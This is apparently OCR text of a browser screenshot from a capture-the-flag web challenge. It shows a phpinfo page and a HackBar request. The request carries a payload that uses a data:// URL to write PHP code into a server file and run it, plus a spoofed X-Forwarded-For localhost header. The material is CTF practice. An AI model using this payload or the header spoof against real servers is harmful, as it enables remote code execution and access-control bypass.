 不安全
75123069-2f6f-4d8f-8536-0fb779d3e99b.node5.buuoj.cn:81/sandbox/cfbb870b58817bf7705c0bd826e8dba7/b.php
3
从 IE 中导入 sql 新建文件夹 php api 比赛 工具 Google 网站 mincraft 安全工具 网络安全 所有书签
PHP Version 5.6.40
php
System Linux out 5.10.25 #6 SMP Tue May 14 14:46:48 CST 2024 x86_64
Build Date Jan 23 2019 00:43:29
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
中A
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Lighthouse EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://75123069-2f6f-4d8f-8536-0fb779d3e99b.node5.buuoj.cn:81/?url=data://text/plain,%3C?=phpinfo();?%3E&filename=b.php
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For 127.0.0.1
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x